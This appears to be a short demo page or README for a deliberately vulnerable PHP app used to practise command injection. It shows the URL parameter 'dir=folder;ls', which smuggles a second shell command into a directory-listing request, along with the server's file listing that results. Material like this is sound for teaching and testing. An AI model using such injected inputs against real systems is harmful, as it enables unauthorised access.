 commandinjection.herokuapp.com/?dir=folder;ls
Actual PATH: /app
Content in this folder
total 48 -rw------- 1 u55665 dyno 410 Apr 10 14:22 index.php drwx------ 2 u55665 dyno 4096 Apr 10 14:22 folder -rw------- 1 u55665 dyno 13 Apr 10 14:22
.gitignore -rw------- 1 u55665 dyno 3 Apr 10 14:22 composer.json drwx------ 3 u55665 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u55665 dyno 4096 Apr 10
14:22 vendor -rw------- 1 u55665 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u55665 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13
.. drwx------ 3 u55665 dyno 4096 Jun 26 03:35 .composer -rw------- 1 u55665 dyno 6 Jun 26 03:43 esdrasemanul.txt drwx------ 7 u55665 dyno 4096 Jun 26 03:46 .
-rw------- 1 u55665 dyno 0 Jun 26 03:48 esdrasemanuel.txt
Digite o diretório que deseja listar usando 'dir'
folder;ls
Conteudo:
file1.txt file2.txt Procfile composer.json esdrasemanuel.txt esdrasemanul.txt folder index.php vendor